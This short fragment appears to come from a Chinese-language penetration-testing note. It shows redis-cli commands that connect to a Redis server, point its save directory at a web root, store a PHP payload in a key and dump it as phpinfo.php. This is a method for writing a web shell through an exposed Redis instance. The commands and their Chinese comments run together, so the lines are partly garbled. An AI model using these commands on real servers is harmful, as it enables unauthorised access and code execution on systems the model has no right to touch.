redis-cli -h 192.168.3.134 #连接Redisconfig set dir /www/admin/localhost_80/wwwroot #设置要写入shell的路径set xxx "\n\n\n<?php phpinfo() ;?>\n\n\n" #写入phpinfo()到xxx键config set dbfilename phpinfo.phpsave
